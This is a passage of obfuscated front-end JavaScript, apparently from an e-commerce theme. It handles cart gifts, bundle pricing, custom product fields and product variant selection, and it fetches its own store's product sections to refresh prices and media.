extends CartDrawerUpsell{constructor(){const _0x4a3a2e=a0_0x494f0e;super(),this[_0x4a3a2e(0x33f)]=this[_0x4a3a2e(0x32e)][_0x4a3a2e(0x33f)]===_0x4a3a2e(0x2ca);if(this['saveLocalStorage'])this[_0x4a3a2e(0x4b6)]();}['storeLocalStorageData'](){const _0x4cad64=a0_0x494f0e;if(!this['dataset'][_0x4cad64(0x17d)]||!this[_0x4cad64(0x32e)]['id']||!this['dataset'][_0x4cad64(0x121)]||!this[_0x4cad64(0x32e)]['requirement']||!this[_0x4cad64(0x32e)]['type'])return;updateGiftGoalInStorage({'giftHandle':this[_0x4cad64(0x32e)][_0x4cad64(0x17d)],'giftVariantId':this[_0x4cad64(0x32e)]['id'],'unlockType':this[_0x4cad64(0x32e)][_0x4cad64(0x26b)],'unlockRequirement':Number(this[_0x4cad64(0x32e)][_0x4cad64(0x1d8)]),'unlockTarget':this[_0x4cad64(0x32e)][_0x4cad64(0x121)]});}}customElements[a0_0x494f0e(0x2fd)](a0_0x494f0e(0x103),CartDrawerGift);function initToggleUpsells(){const _0x26011e=a0_0x494f0e,_0x2ed1cc=document[_0x26011e(0x412)](_0x26011e(0x2f4));_0x2ed1cc&&_0x2ed1cc[_0x26011e(0x265)](_0x26011e(0x411))[_0x26011e(0x319)](_0x37ce6d=>{const _0x279f99=_0x26011e;if(_0x37ce6d[_0x279f99(0x38b)])_0x37ce6d[_0x279f99(0x38b)]();});}initToggleUpsells();class MainBundleOffer extends HTMLElement{constructor(){const _0xceb1f5=a0_0x494f0e;super(),this[_0xceb1f5(0x42c)]=this['querySelectorAll'](_0xceb1f5(0x120)),this[_0xceb1f5(0x372)]=this[_0xceb1f5(0x32e)][_0xceb1f5(0x372)]===_0xceb1f5(0x2ca),this[_0xceb1f5(0x372)]&&(this[_0xceb1f5(0x2b9)]=this[_0xceb1f5(0x412)](_0xceb1f5(0x1ba)),this['comparePriceSpan']=this[_0xceb1f5(0x412)](_0xceb1f5(0x16c)),this[_0xceb1f5(0x177)]=parseFloat(this[_0xceb1f5(0x32e)][_0xceb1f5(0x177)]),this[_0xceb1f5(0x273)]=parseFloat(this['dataset'][_0xceb1f5(0x273)]),this['moneyFormat']=this[_0xceb1f5(0x32e)]['moneyFormat']);}[a0_0x494f0e(0x21d)](){const _0x42a5ab=a0_0x494f0e;if(!this[_0x42a5ab(0x372)])return;var _0x5acfb7=0x0,_0x10d15c=0x0;for(let _0x368c6e=0x0;_0x368c6e<this[_0x42a5ab(0x42c)][_0x42a5ab(0x3c6)];_0x368c6e++){_0x5acfb7+=parseInt(this['offerItems'][_0x368c6e]['price']),_0x10d15c+=parseInt(this[_0x42a5ab(0x42c)][_0x368c6e]['comparePrice']);}_0x5acfb7=_0x5acfb7*this['percentageLeft']-this[_0x42a5ab(0x273)],displayPrices(_0x5acfb7,_0x10d15c,this[_0x42a5ab(0x2b9)],this['comparePriceSpan'],this['moneyFormat']);}}customElements['define']('main-bundle-offer',MainBundleOffer);class CustomProductField extends HTMLElement{constructor(){super();}['connectedCallback'](){const _0x53d06d=a0_0x494f0e;this[_0x53d06d(0x43a)]=this['dataset']['name'],this[_0x53d06d(0x428)]=this[_0x53d06d(0x412)](_0x53d06d(0x172)),this[_0x53d06d(0x152)]=this[_0x53d06d(0x265)](_0x53d06d(0x36d)),this[_0x53d06d(0x1fc)]=this[_0x53d06d(0x412)]('.select__select'),this[_0x53d06d(0x1fb)]=document[_0x53d06d(0x495)](_0x53d06d(0x301)+this[_0x53d06d(0x32e)][_0x53d06d(0x24c)]),this['prevValue']=this[_0x53d06d(0x32e)][_0x53d06d(0x111)],this[_0x53d06d(0x389)]=this[_0x53d06d(0x32e)][_0x53d06d(0x3fa)]==='true',this[_0x53d06d(0x1b8)]=!![],this[_0x53d06d(0x36c)]=this['dataset'][_0x53d06d(0x36c)]===_0x53d06d(0x2ca);if(this[_0x53d06d(0x32e)]['type']===_0x53d06d(0x1fc)||this[_0x53d06d(0x32e)][_0x53d06d(0x26b)]===_0x53d06d(0x2ce))this[_0x53d06d(0x1b8)]=![];this[_0x53d06d(0x2e9)]();if(this[_0x53d06d(0x389)]&&this['isText']){this['isValid']=!![],this[_0x53d06d(0x4c2)]=this['notMain']?document['querySelectorAll'](_0x53d06d(0x325)+this[_0x53d06d(0x32e)]['section']):document[_0x53d06d(0x265)](_0x53d06d(0x1ad)),this['mainAtcButton']=this[_0x53d06d(0x1fb)][_0x53d06d(0x412)](_0x53d06d(0x33c)+this[_0x53d06d(0x32e)]['section']),this[_0x53d06d(0x39e)]=this['mainAtcButton'][_0x53d06d(0x412)](_0x53d06d(0x39b)),this[_0x53d06d(0x2db)]=this[_0x53d06d(0x470)][_0x53d06d(0x412)](_0x53d06d(0x16e)),this[_0x53d06d(0x1b6)]=this['dataset'][_0x53d06d(0x1b6)],this[_0x53d06d(0x470)][_0x53d06d(0x32e)][_0x53d06d(0x145)]=parseInt(this[_0x53d06d(0x470)][_0x53d06d(0x32e)][_0x53d06d(0x145)])+0x1;if(this['mainAtcBtnError'])this[_0x53d06d(0x2db)][_0x53d06d(0x102)]=this[_0x53d06d(0x1b6)];this[_0x53d06d(0x25f)]=this[_0x53d06d(0x32e)][_0x53d06d(0x25f)]==='true',this[_0x53d06d(0x40e)]=document[_0x53d06d(0x412)]('#sticky-atc-'+this[_0x53d06d(0x32e)]['section']);if(this[_0x53d06d(0x25f)]&&this[_0x53d06d(0x40e)]){this['stickyAtcBtnLabel']=this[_0x53d06d(0x40e)][_0x53d06d(0x412)](_0x53d06d(0x223)),this['stickyAtcBtnError']=this[_0x53d06d(0x40e)][_0x53d06d(0x412)](_0x53d06d(0x1a0));if(this[_0x53d06d(0x1c9)])this[_0x53d06d(0x1c9)][_0x53d06d(0x102)]=this[_0x53d06d(0x1b6)];}this[_0x53d06d(0x3ba)](this[_0x53d06d(0x2f5)],null);}if(this[_0x53d06d(0x428)])this[_0x53d06d(0x428)][_0x53d06d(0x1aa)](_0x53d06d(0x428),this[_0x53d06d(0x475)][_0x53d06d(0x4ae)](this));this[_0x53d06d(0x152)]['forEach'](_0x4f56c7=>{const _0x1839b0=_0x53d06d;_0x4f56c7[_0x1839b0(0x1aa)]('input',this[_0x1839b0(0x475)][_0x1839b0(0x4ae)](this));});if(this[_0x53d06d(0x1fc)])this[_0x53d06d(0x1fc)][_0x53d06d(0x1aa)]('change',this['handleChange'][_0x53d06d(0x4ae)](this));}[a0_0x494f0e(0x475)](_0x34aef0){const _0x2ce442=a0_0x494f0e,_0x2d4b44=_0x34aef0[_0x2ce442(0x378)]['value'][_0x2ce442(0x2ff)]();if(_0x34aef0[_0x2ce442(0x378)][_0x2ce442(0x41a)]())this['prevValue']=_0x2d4b44;else{_0x34aef0['target'][_0x2ce442(0x1b7)]=this[_0x2ce442(0x2f5)];return;}this[_0x2ce442(0x32e)][_0x2ce442(0x1b7)]=_0x2d4b44,this[_0x2ce442(0x38e)][_0x2ce442(0x1b7)]=_0x2d4b44;if(this[_0x2ce442(0x389)]&&this[_0x2ce442(0x1b8)])this[_0x2ce442(0x3ba)](_0x2d4b44,_0x34aef0['target']);}['validateValue'](_0x298cd5,_0x425a02){const _0x549f8a=a0_0x494f0e,_0x5e0484=_0x298cd5[_0x549f8a(0x3c6)]>0x0?!![]:![];if(_0x5e0484===this[_0x549f8a(0x35f)])return;this[_0x549f8a(0x35f)]=_0x5e0484;_0x425a02&&(this[_0x549f8a(0x35f)]?(_0x425a02[_0x549f8a(0x25e)]['remove'](_0x549f8a(0x2f9)),this[_0x549f8a(0x470)][_0x549f8a(0x32e)]['validFields']=parseInt(this[_0x549f8a(0x470)][_0x549f8a(0x32e)]['validFields'])+0x1):(_0x425a02['classList'][_0x549f8a(0x123)](_0x549f8a(0x2f9)),this['mainAtcButton'][_0x549f8a(0x32e)][_0x549f8a(0x358)]=parseInt(this[_0x549f8a(0x470)][_0x549f8a(0x32e)][_0x549f8a(0x358)])-0x1));const _0x17f1c1=this[_0x549f8a(0x470)][_0x549f8a(0x32e)][_0x549f8a(0x358)]===this[_0x549f8a(0x470)]['dataset']['requiredFields'],_0x4291ae=this[_0x549f8a(0x470)][_0x549f8a(0x32e)][_0x549f8a(0x3df)]===_0x549f8a(0x2ca);this[_0x549f8a(0x4c2)][_0x549f8a(0x319)](_0x5736a0=>{const _0x2b8a4e=_0x549f8a;_0x17f1c1&&!_0x4291ae?_0x5736a0[_0x2b8a4e(0x343)](_0x2b8a4e(0x264)):_0x5736a0[_0x2b8a4e(0x440)](_0x2b8a4e(0x264),'');});if(this[_0x549f8a(0x1b6)][_0x549f8a(0x3c6)]===0x0)return;_0x17f1c1?(this['mainAtcBtnLabel'][_0x549f8a(0x109)][_0x549f8a(0x22f)]='',this['mainAtcBtnError'][_0x549f8a(0x109)]['display']=_0x549f8a(0x4a8),this[_0x549f8a(0x25f)]&&this['stickyAtcButton']&&(this[_0x549f8a(0x10d)][_0x549f8a(0x109)][_0x549f8a(0x22f)]='',this[_0x549f8a(0x1c9)][_0x549f8a(0x109)][_0x549f8a(0x22f)]='none')):(this[_0x549f8a(0x39e)]['style']['display']='none',this[_0x549f8a(0x2db)][_0x549f8a(0x109)]['display']='',this[_0x549f8a(0x25f)]&&this['stickyAtcButton']&&(this[_0x549f8a(0x10d)][_0x549f8a(0x109)][_0x549f8a(0x22f)]=_0x549f8a(0x4a8),this[_0x549f8a(0x1c9)][_0x549f8a(0x109)]['display']=''));}[a0_0x494f0e(0x2e9)](){const _0x5f4e1f=a0_0x494f0e;this[_0x5f4e1f(0x38e)]=document[_0x5f4e1f(0x379)](_0x5f4e1f(0x428)),this[_0x5f4e1f(0x38e)][_0x5f4e1f(0x440)](_0x5f4e1f(0x26b),'hidden'),this['productFormInput'][_0x5f4e1f(0x440)](_0x5f4e1f(0x2d3),'properties['+this[_0x5f4e1f(0x43a)]+']'),this[_0x5f4e1f(0x38e)][_0x5f4e1f(0x1b7)]=this[_0x5f4e1f(0x32e)][_0x5f4e1f(0x111)],this[_0x5f4e1f(0x38e)][_0x5f4e1f(0x25e)][_0x5f4e1f(0x123)](_0x5f4e1f(0x35b)),this['productForm'][_0x5f4e1f(0x221)](this[_0x5f4e1f(0x38e)]);}}customElements[a0_0x494f0e(0x2fd)](a0_0x494f0e(0x1be),CustomProductField);function playMedia(){const _0x219222=a0_0x494f0e;if(!serial)serial=document[_0x219222(0x22d)][_0x219222(0x32e)][_0x219222(0x318)]||'';}class VariantSelects extends HTMLElement{constructor(){const _0x18811f=a0_0x494f0e;super(),this['secondarySelectSelector']=_0x18811f(0x2a9),this[_0x18811f(0x198)]=document[_0x18811f(0x495)](''+this['secondarySelectSelector']+this[_0x18811f(0x32e)][_0x18811f(0x24c)]),this[_0x18811f(0x354)]=![],this['QuantityBreaks']=document['getElementById'](_0x18811f(0x215)+this['dataset'][_0x18811f(0x24c)]),this[_0x18811f(0x179)]=this[_0x18811f(0x32e)][_0x18811f(0x179)]===_0x18811f(0x2ca),this['prependMedia']=this[_0x18811f(0x32e)][_0x18811f(0x439)]!='true',this[_0x18811f(0x2d7)]=this[_0x18811f(0x32e)][_0x18811f(0x364)]===_0x18811f(0x2ca),this[_0x18811f(0x242)]=this[_0x18811f(0x32e)]['skipNonExistent']===_0x18811f(0x2ca),this[_0x18811f(0x1ac)]=this[_0x18811f(0x32e)]['skipUnavailable']===_0x18811f(0x2ca),this[_0x18811f(0x179)]&&(this['quantityBreaksPickerStyle']=this['dataset'][_0x18811f(0x48c)],this[_0x18811f(0x171)]=this[_0x18811f(0x32e)][_0x18811f(0x171)]),this['addEventListener'](_0x18811f(0x27b),this[_0x18811f(0x2ad)]);}[a0_0x494f0e(0x2ad)](){const _0x41ada5=a0_0x494f0e;this[_0x41ada5(0x284)](),this['updateMasterId'](),this['toggleAddButton'](!![],'',![]),this[_0x41ada5(0x35a)](),this[_0x41ada5(0x4bf)](),this[_0x41ada5(0x313)]();if(!this['currentVariant']){this[_0x41ada5(0x1c3)](!![],'',!![]);if(this[_0x41ada5(0x242)]&&findAvailableVariant(this,this['options'],!![],!![],this[_0x41ada5(0x1ac)]))return;this[_0x41ada5(0x3c2)]();}else{if(this[_0x41ada5(0x1ac)]&&!this['currentVariant']['available']){if(findAvailableVariant(this,this[_0x41ada5(0x334)],!![],!![],!![]))return;}this[_0x41ada5(0x165)](),this['updateURL'](),this['updateVariantInput'](),this['renderProductInfo'](),this['updateShareUrl']();}}[a0_0x494f0e(0x284)](){const _0x5ec991=a0_0x494f0e,_0x112029=[];this['querySelectorAll'](_0x5ec991(0x26e))[_0x5ec991(0x319)](_0x335e8f=>{const _0x3c1c82=_0x5ec991;let _0x30e955;const _0x49dfd3=_0x335e8f[_0x3c1c82(0x412)]('.product-form__input__type')[_0x3c1c82(0x32e)][_0x3c1c82(0x26b)];_0x49dfd3==_0x3c1c82(0x41f)||_0x49dfd3==_0x3c1c82(0x1fe)?_0x30e955=_0x335e8f['querySelector']('.select__select')['value']:_0x30e955=_0x335e8f[_0x3c1c82(0x412)]('input[type=\x22radio\x22]:checked')[_0x3c1c82(0x1b7)],_0x112029[_0x3c1c82(0x1f0)](_0x30e955);}),this['options']=_0x112029;}[a0_0x494f0e(0x18a)](){const _0x57cb34=a0_0x494f0e;this['currentVariant']=this[_0x57cb34(0x48f)]()[_0x57cb34(0x119)](_0x4026f3=>{const _0x169f4d=_0x57cb34;return!_0x4026f3[_0x169f4d(0x334)][_0x169f4d(0x183)]((_0x4a3ebd,_0x1625ae)=>{const _0x3a1ec8=_0x169f4d;return this[_0x3a1ec8(0x334)][_0x1625ae]===_0x4a3ebd;})[_0x169f4d(0x392)](![]);});}[a0_0x494f0e(0x165)](){const _0x5cf1c7=a0_0x494f0e;if(!this[_0x5cf1c7(0x287)])return;if(!this[_0x5cf1c7(0x287)][_0x5cf1c7(0x1f8)])return;const _0x5988ea=document[_0x5cf1c7(0x265)](_0x5cf1c7(0x3dc)+this[_0x5cf1c7(0x32e)][_0x5cf1c7(0x24c)]+'\x22]');_0x5988ea[_0x5cf1c7(0x319)](_0x5ae242=>_0x5ae242['setActiveMedia'](this[_0x5cf1c7(0x32e)][_0x5cf1c7(0x24c)]+'-'+this[_0x5cf1c7(0x287)]['featured_media']['id'],this['prependMedia'],this[_0x5cf1c7(0x2d7)],this[_0x5cf1c7(0x287)]));const _0x57140f=document['querySelector']('#ProductModal-'+this['dataset'][_0x5cf1c7(0x24c)]+'\x20.product-media-modal__content');if(!_0x57140f)return;const _0x22afcf=_0x57140f[_0x5cf1c7(0x412)]('[data-media-id=\x22'+this[_0x5cf1c7(0x287)]['featured_media']['id']+'\x22]');_0x57140f[_0x5cf1c7(0x426)](_0x22afcf);}['updateURL'](){const _0x4c6537=a0_0x494f0e;if(!this['currentVariant']||this[_0x4c6537(0x32e)][_0x4c6537(0x2a7)]==='false')return;window['history'][_0x4c6537(0x3bc)]({},'',this[_0x4c6537(0x32e)][_0x4c6537(0x45f)]+_0x4c6537(0x489)+this[_0x4c6537(0x287)]['id']);}[a0_0x494f0e(0x20d)](){const _0x20ab6e=a0_0x494f0e,_0x415b91=document[_0x20ab6e(0x495)]('Share-'+this[_0x20ab6e(0x32e)][_0x20ab6e(0x24c)]);if(!_0x415b91||!_0x415b91[_0x20ab6e(0x2a7)])return;_0x415b91[_0x20ab6e(0x2a7)](''+window['shopUrl']+this['dataset'][_0x20ab6e(0x45f)]+'?variant='+this[_0x20ab6e(0x287)]['id']);}[a0_0x494f0e(0x4cd)](){const _0x31844b=a0_0x494f0e,_0x4b7086=document['querySelectorAll']('#product-form-'+this[_0x31844b(0x32e)]['section']+',\x20#product-form-installment-'+this['dataset'][_0x31844b(0x24c)]);_0x4b7086[_0x31844b(0x319)](_0x5d5c46=>{const _0x3a109e=_0x31844b,_0x39d7a3=_0x5d5c46[_0x3a109e(0x412)]('input[name=\x22id\x22]');_0x39d7a3[_0x3a109e(0x1b7)]=this[_0x3a109e(0x287)]['id'],_0x39d7a3[_0x3a109e(0x38f)](new Event(_0x3a109e(0x27b),{'bubbles':!![]}));});}['updateVariantStatuses'](){const _0x32951c=a0_0x494f0e,_0x475740=this['variantData'][_0x32951c(0x194)](_0x3d491d=>this['querySelector'](_0x32951c(0x48d))[_0x32951c(0x1b7)]===_0x3d491d[_0x32951c(0x11a)]);let _0x1f97c2;this['isSecondary']&&this[_0x32951c(0x198)]?_0x1f97c2=[...this['secondarySelect'][_0x32951c(0x265)](_0x32951c(0x26e))]:_0x1f97c2=[...this[_0x32951c(0x265)](_0x32951c(0x26e))],_0x1f97c2[_0x32951c(0x319)]((_0x4db13b,_0x2fd8e2)=>{const _0x12484f=_0x32951c;if(_0x2fd8e2===0x0)return;const _0x39bb26=[..._0x4db13b['querySelectorAll'](_0x12484f(0x101))],_0x50bc3b=_0x1f97c2[_0x2fd8e2-0x1][_0x12484f(0x412)](_0x12484f(0x48d))[_0x12484f(0x1b7)],_0x4c559a=_0x475740[_0x12484f(0x194)](_0x5e5dcf=>_0x5e5dcf['available']&&_0x5e5dcf['option'+_0x2fd8e2]===_0x50bc3b)[_0x12484f(0x183)](_0x3ac0fa=>_0x3ac0fa['option'+(_0x2fd8e2+0x1)]),_0x3f9221=_0x475740[_0x12484f(0x194)](_0x4b6e95=>_0x4b6e95['option'+_0x2fd8e2]===_0x50bc3b)[_0x12484f(0x183)](_0x339681=>_0x339681[_0x12484f(0x212)+(_0x2fd8e2+0x1)]);this[_0x12484f(0x35d)](_0x39bb26,_0x4c559a,_0x3f9221,this[_0x12484f(0x242)],this[_0x12484f(0x1ac)]);});}[a0_0x494f0e(0x35d)](_0x2f2443,_0x5e6773,_0x1170ad,_0x389086=![],_0x4a6ddd=![]){_0x2f2443['forEach'](_0x157b0c=>{const _0x572a68=a0_0x90f8;_0x157b0c[_0x572a68(0x25e)][_0x572a68(0x1f7)](_0x572a68(0x3df),_0x572a68(0x32a),_0x572a68(0x264)),_0x157b0c['removeAttribute'](_0x572a68(0x264)),_0x157b0c['removeAttribute']('hidden');const _0x282276=_0x157b0c[_0x572a68(0x33a)]('value');let _0x2cca9d=null;_0x157b0c['dataset']['swatch']===_0x572a68(0x2ca)&&(_0x2cca9d=_0x157b0c[_0x572a68(0x24f)](_0x572a68(0x363)));if(_0x2cca9d)_0x2cca9d[_0x572a68(0x25e)]['remove'](_0x572a68(0x3df),'non-existent','disabled');if(_0x1170ad[_0x572a68(0x392)](_0x282276)){if(_0x5e6773[_0x572a68(0x392)](_0x282276)){if(_0x157b0c[_0x572a68(0x44f)]===_0x572a68(0x467))_0x157b0c['innerText']=_0x282276;else{_0x157b0c[_0x572a68(0x25e)][_0x572a68(0x1f7)]('disabled');if(_0x2cca9d)_0x2cca9d[_0x572a68(0x25e)]['remove'](_0x572a68(0x264));}}else{if(_0x157b0c[_0x572a68(0x44f)]===_0x572a68(0x467))_0x157b0c[_0x572a68(0x269)]=window['variantStrings']['unavailable_with_option'][_0x572a68(0x391)](_0x572a68(0x28f),_0x282276),_0x157b0c[_0x572a68(0x25e)]['add'](_0x572a68(0x3df)),_0x4a6ddd&&(_0x157b0c['setAttribute']('disabled',''),_0x157b0c[_0x572a68(0x440)](_0x572a68(0x1bc),''));else{_0x157b0c[_0x572a68(0x25e)][_0x572a68(0x123)](_0x572a68(0x264),_0x572a68(0x3df));if(_0x2cca9d)_0x2cca9d[_0x572a68(0x25e)]['add'](_0x572a68(0x264),'unavailable');}}}else{if(_0x157b0c[_0x572a68(0x44f)]===_0x572a68(0x467))_0x157b0c[_0x572a68(0x269)]=window[_0x572a68(0x3db)]['unavailable_with_option'][_0x572a68(0x391)]('[value]',_0x282276),_0x157b0c[_0x572a68(0x25e)]['add'](_0x572a68(0x32a)),_0x389086&&(_0x157b0c[_0x572a68(0x440)](_0x572a68(0x264),''),_0x157b0c[_0x572a68(0x440)](_0x572a68(0x1bc),''));else{_0x157b0c['classList'][_0x572a68(0x123)](_0x572a68(0x264),_0x572a68(0x32a));if(_0x2cca9d)_0x2cca9d[_0x572a68(0x25e)][_0x572a68(0x123)](_0x572a68(0x264),_0x572a68(0x32a));}}});}[a0_0x494f0e(0x35a)](){const _0x1b585f=a0_0x494f0e,_0x50691a=document['querySelector'](_0x1b585f(0x20c));if(!_0x50691a)return;if(this['currentVariant']&&this[_0x1b585f(0x287)][_0x1b585f(0x42b)]){if(_0x50691a[_0x1b585f(0x357)])_0x50691a['fetchAvailability'](this[_0x1b585f(0x287)]['id']);}else _0x50691a['removeAttribute'](_0x1b585f(0x42b)),_0x50691a[_0x1b585f(0x102)]='';}[a0_0x494f0e(0x4bf)](){const _0x4d627f=a0_0x494f0e,_0x287e61=this['closest'](_0x4d627f(0x24c));if(!_0x287e61)return;const _0x48776e=_0x287e61['querySelector'](_0x4d627f(0x2ac));if(_0x48776e)_0x48776e[_0x4d627f(0x3c0)]();}[a0_0x494f0e(0x4a7)](){const _0x4c62a2=a0_0x494f0e,_0x3e1769=this['currentVariant']['id'],_0x393275=this[_0x4c62a2(0x32e)]['originalSection']?this[_0x4c62a2(0x32e)]['originalSection']:this[_0x4c62a2(0x32e)][_0x4c62a2(0x24c)];fetch(this[_0x4c62a2(0x32e)][_0x4c62a2(0x45f)]+_0x4c62a2(0x489)+_0x3e1769+_0x4c62a2(0x2fc)+(this[_0x4c62a2(0x32e)][_0x4c62a2(0x17e)]?this['dataset'][_0x4c62a2(0x17e)]:this[_0x4c62a2(0x32e)]['section']))[_0x4c62a2(0x1f6)](_0x41457c=>_0x41457c[_0x4c62a2(0x418)]())[_0x4c62a2(0x1f6)](_0x4abdcf=>{const _0x29064a=_0x4c62a2;if(this[_0x29064a(0x287)]['id']!==_0x3e1769)return;const _0x3fb917=new DOMParser()[_0x29064a(0x136)](_0x4abdcf,_0x29064a(0x352)),_0x119034=document[_0x29064a(0x495)]('price-'+this[_0x29064a(0x32e)]['section']),_0x24420a=_0x3fb917[_0x29064a(0x495)]('price-'+(this[_0x29064a(0x32e)][_0x29064a(0x17e)]?this[_0x29064a(0x32e)]['originalSection']:this[_0x29064a(0x32e)][_0x29064a(0x24c)])),_0x5cecec=document[_0x29064a(0x495)](_0x29064a(0x189)+this['dataset']['section']),_0x424645=_0x3fb917[_0x29064a(0x495)]('sticky-atc-separate-price-'+(this[_0x29064a(0x32e)][_0x29064a(0x17e)]?this[_0x29064a(0x32e)][_0x29064a(0x17e)]:this[_0x29064a(0x32e)]['section'])),_0x358852=document['getElementById']('sticky-atc-price-'+this[_0x29064a(0x32e)][_0x29064a(0x24c)]),_0x55d64c=_0x3fb917[_0x29064a(0x495)](_0x29064a(0x341)+(this[_0x29064a(0x32e)][_0x29064a(0x17e)]?this[_0x29064a(0x32e)][_0x29064a(0x17e)]:this['dataset'][_0x29064a(0x24c)])),_0x518d5c=document['getElementById'](_0x29064a(0x1f5)+this['dataset']['section']);if(_0x518d5c&&this[_0x29064a(0x287)]['featured_image'])_0x518d5c[_0x29064a(0x2d0)]=this[_0x29064a(0x287)][_0x29064a(0x29f)][_0x29064a(0x2d0)];const _0x2338aa=document[_0x29064a(0x495)]('main-atc-price-'+this[_0x29064a(0x32e)][_0x29064a(0x24c)]),_0x27a899=_0x3fb917[_0x29064a(0x495)](_0x29064a(0x49a)+(this[_0x29064a(0x32e)][_0x29064a(0x17e)]?this[_0x29064a(0x32e)][_0x29064a(0x17e)]:this[_0x29064a(0x32e)][_0x29064a(0x24c)])),_0x2a0eee=document[_0x29064a(0x265)]('[id^=\x22custom-label-'+this['dataset'][_0x29064a(0x24c)]+'\x22]'),_0x52e608=_0x3fb917[_0x29064a(0x265)]('[id^=\x22custom-label-'+(this[_0x29064a(0x32e)]['originalSection']?this['dataset'][_0x29064a(0x17e)]:this[_0x29064a(0x32e)][_0x29064a(0x24c)])+'\x22]'),_0x11aeb8=_0x3fb917[_0x29064a(0x495)](_0x29064a(0x238)+(this[_0x29064a(0x32e)][_0x29064a(0x17e)]?this['dataset'][_0x29064a(0x17e)]:this[_0x29064a(0x32e)][_0x29064a(0x24c)])),_0x308bea=document[_0x29064a(0x495)](_0x29064a(0x238)+this['dataset'][_0x29064a(0x24c)]),_0xcc5b3=_0x3fb917['getElementById'](_0x29064a(0x153)+(this[_0x29064a(0x32e)][_0x29064a(0x17e)]?this[_0x29064a(0x32e)][_0x29064a(0x17e)]:this[_0x29064a(0x32e)]['section'])),_0x22eea3=document[_0x29064a(0x495)](_0x29064a(0x153)+this['dataset'][_0x29064a(0x24c)]);if(_0x119034&&_0x24420a)_0x119034[_0x29064a(0x102)]=_0x24420a[_0x29064a(0x102)];if(_0x5cecec&&_0x424645)_0x5cecec[_0x29064a(0x102)]=_0x424645[_0x29064a(0x102)];if(_0x358852&&_0x55d64c)_0x358852[_0x29064a(0x102)]=_0x55d64c[_0x29064a(0x102)];if(_0x27a899&&_0x2338aa)_0x2338aa[_0x29064a(0x102)]=_0x27a899[_0x29064a(0x102)];if(_0x2a0eee&&_0x52e608)for(var _0x566d2e=0x0;_0x566d2e<_0x2a0eee[_0x29064a(0x3c6)];_0x566d2e++){_0x2a0eee[_0x566d2e]['innerHTML']=_0x52e608[_0x566d2e][_0x29064a(0x102)];}if(_0xcc5b3&&_0x22eea3)_0x22eea3['innerHTML']=_0xcc5b3[_0x29064a(0x102)];_0x11aeb8&&_0x308bea&&(_0x308bea['innerHTML']=_0x11aeb8[_0x29064a(0x102)],_0x308bea[_0x29064a(0x25e)][_0x29064a(0x246)](_0x29064a(0x12a),_0x11aeb8[_0x29064a(0x25e)][_0x29064a(0x26f)](_0x29064a(0x12a))));if(this['QuantityBreaks']){const _0xf04315=_0x3fb917[_0x29064a(0x495)](_0x29064a(0x215)+(this[_0x29064a(0x32e)][_0x29064a(0x17e)]?this[_0x29064a(0x32e)][_0x29064a(0x17e)]:this[_0x29064a(0x32e)]['section'])),_0x166511=this['QuantityBreaks'][_0x29064a(0x265)](_0x29064a(0x327)),_0x3b3f2a=_0xf04315[_0x29064a(0x265)](_0x29064a(0x327));for(let _0x56b573=0x0;_0x56b573<_0x166511['length'];_0x56b573++){_0x166511[_0x56b573][_0x29064a(0x102)]=_0x3b3f2a[_0x56b573][_0x29064a(0x102)];}if(this['QuantityBreaks'][_0x29064a(0x232)]){this[_0x29064a(0x1e9)][_0x29064a(0x3e3)][_0x29064a(0x319)](_0x4ea5c4=>{const _0x329e51=_0x29064a;_0x4ea5c4[_0x329e51(0x32e)][_0x329e51(0x4ab)]=this[_0x329e51(0x287)]['id'];});const _0x373779=this['QuantityBreaks'][_0x29064a(0x265)](_0x29064a(0x4b9)),_0x531b83=_0xf04315[_0x29064a(0x265)]('.quantity-break__variant-select');for(let _0x3d8d6d=0x0;_0x3d8d6d<_0x373779[_0x29064a(0x3c6)];_0x3d8d6d++){_0x373779[_0x3d8d6d][_0x29064a(0x102)]=_0x531b83[_0x3d8d6d][_0x29064a(0x102)];}this[_0x29064a(0x1e9)][_0x29064a(0x260)]();};this[_0x29064a(0x287)][_0x29064a(0x29f)]&&this[_0x29064a(0x1e9)][_0x29064a(0x265)](_0x29064a(0x1d2))['forEach'](_0xec4f6a=>{const _0x35ecf6=_0x29064a;_0xec4f6a[_0x35ecf6(0x2d0)]=this[_0x35ecf6(0x287)][_0x35ecf6(0x29f)][_0x35ecf6(0x2d0)];}),this[_0x29064a(0x1e9)][_0x29064a(0x435)]&&(this[_0x29064a(0x1e9)][_0x29064a(0x32e)][_0x29064a(0x2c3)]=_0xf04315['dataset'][_0x29064a(0x2c3)],this[_0x29064a(0x1e9)][_0x29064a(0x281)][_0x29064a(0x319)](_0x40870a=>{const _0x41aabc=_0x29064a;_0x40870a['dataset']['baseComparePrice']=_0xf04315[_0x41aabc(0x412)](_0x41aabc(0x23d)+_0x40870a[_0x41aabc(0x32e)][_0x41aabc(0x428)]+'\x22]')[_0x41aabc(0x32e)][_0x41aabc(0xfe)];}),this[_0x29064a(0x1e9)]['initOfferPrices'](!![]),this[_0x29064a(0x1e9)][_0x29064a(0x4af)]());}const _0x4ee6f4=document[_0x29064a(0x495)](_0x29064a(0x466)+this[_0x29064a(0x32e)][_0x29064a(0x24c)]),_0x1e7c6b=_0x3fb917[_0x29064a(0x495)](_0x29064a(0x466)+(this[_0x29064a(0x32e)][_0x29064a(0x17e)]?this['dataset'][_0x29064a(0x17e)]:this['dataset'][_0x29064a(0x24c)]));if(_0x4ee6f4){if(!_0x1e7c6b)_0x4ee6f4['classList']['add'](_0x29064a(0x1bc));else{_0x4ee6f4[_0x29064a(0x32e)][_0x29064a(0x2c3)]=_0x1e7c6b[_0x29064a(0x32e)]['basePrice']||'',_0x4ee6f4[_0x29064a(0x32e)][_0x29064a(0xfe)]=_0x1e7c6b[_0x29064a(0x32e)][_0x29064a(0xfe)]||'';const _0x420b50=(_0x4ee6f4[_0x29064a(0x32e)][_0x29064a(0x458)]||'')!==(_0x1e7c6b[_0x29064a(0x32e)][_0x29064a(0x458)]||'');if(_0x420b50&&typeof _0x4ee6f4['hydrateFromExternalHTML']==='function')_0x4ee6f4['hydrateFromExternalHTML'](_0x1e7c6b);else{const _0x1ad2a2=_0x4ee6f4[_0x29064a(0x265)](_0x29064a(0x15c)),_0x37e654=_0x1e7c6b[_0x29064a(0x265)](_0x29064a(0x15c));for(let _0x4326e5=0x0;_0x4326e5<_0x1ad2a2[_0x29064a(0x3c6)];_0x4326e5++){_0x1ad2a2[_0x4326e5][_0x29064a(0x102)]=_0x37e654[_0x4326e5][_0x29064a(0x102)];}if(_0x4ee6f4[_0x29064a(0x372)])_0x4ee6f4[_0x29064a(0x2bb)]();}}}if(this['hasQuantityBreaksPicker']){const 